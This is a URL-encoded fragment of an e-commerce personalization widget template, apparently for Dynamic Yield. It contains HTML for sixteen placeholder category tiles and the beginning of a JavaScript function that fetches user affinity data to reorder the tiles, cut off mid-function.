0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#2%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#3%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#3%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#3%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#3%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#3%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#3%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#3%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#4%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#4%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#4%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#4%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#4%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#4%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#4%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#5%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#5%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#5%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#5%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#5%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#5%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#5%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#6%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#6%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#6%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#6%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#6%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#6%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#6%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#7%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#7%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#7%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#7%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#7%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#7%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#7%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#8%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#8%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#8%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#8%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#8%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#8%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#8%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#9%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#9%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#9%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#9%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#9%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#9%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#9%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#10%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#10%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#10%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#10%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#10%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#10%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#10%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#11%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#11%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#11%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#11%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#11%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#11%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#11%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#12%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#12%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#12%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#16%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#16%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#16%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#16%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#16%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#16%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","DYO.waitForElement('div#dy-widget-$%7BdyVariationId%7D%20.ds-col-6.ds-col-2-md.ct-item',%20function()%20%7B%0A%20%20%20%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A%20%20%20%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A%20%20%20%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%20%20%20%20%0A%20%20%20%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A%20%20%20%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A%20%20%20%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A%20%20%20%20let%20affinityObject%20=%20%7B%7D;%0A%20%20%20%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A%20%20%20%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A%20%20%20%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%20%20%20%20%0A%20%20%20%20function%20getAffinityTest()%20%7B%0A%20%20%20%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A%20%20%20%20%20%20%20%20DY.API('callback',%20function%20()%20%7B%0A%20%20%20%20%20%20%20%20%20%20DY.ServerUtil.getUserAffinities(function%20(err,%20affinityProfile)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(%22An%20error%20occurred%20while%20fetching%20the%20affinity%20profile%22);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.log(err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log('Affinity%20data:',%20affinityProfile%5BaffinityColumn%5D);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20affinityObject%20=%20affinityProfile%5BaffinityColumn%5D;%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Sort%20the%20affinity%20data%20and%20store%20the%20result%0A%20%20%20%20%20%20%20%20%20%20%20%20const%20sortedData%20=%20sortAffinityObject(affinityObject);%0A%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//%20Sort%20popcats%20using%20that%20sorted%20data%0A%20%20%20%20%20%20%2